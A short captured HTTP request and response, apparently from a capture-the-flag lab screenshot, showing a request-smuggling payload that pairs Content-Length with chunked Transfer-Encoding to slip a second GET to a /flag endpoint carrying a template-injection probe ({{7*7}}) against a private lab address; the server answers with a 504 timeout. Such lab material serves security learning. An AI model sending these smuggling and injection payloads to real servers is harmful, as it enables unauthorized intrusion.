 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:192.168.12.11:8001
3 Content-Length: 75
4 Transfer-encoding:chunked
5
6 5
7 fffff
8 0
9
10 GET /flag?name={{7*7}} HTTP/1.1
11 Host:192.168.12.11:8001
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.0 504 Gateway Time-out
2 Cache-Control: no-cache
3 Connection: close
4 Content-Type: text/html
5
6 <html><body><h1>504 Gateway Time-out</h1>
7 The server didn't respond in time.
8 </body></html>
9